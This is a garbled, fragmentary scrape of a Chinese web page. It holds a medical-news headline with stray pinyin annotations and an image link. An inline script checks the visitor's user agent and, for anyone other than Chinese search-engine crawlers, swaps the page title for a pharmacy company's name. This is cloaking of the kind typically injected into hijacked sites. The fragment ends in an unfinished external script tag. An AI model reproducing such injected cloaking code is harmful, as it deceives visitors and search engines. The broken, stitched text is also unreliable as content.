 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=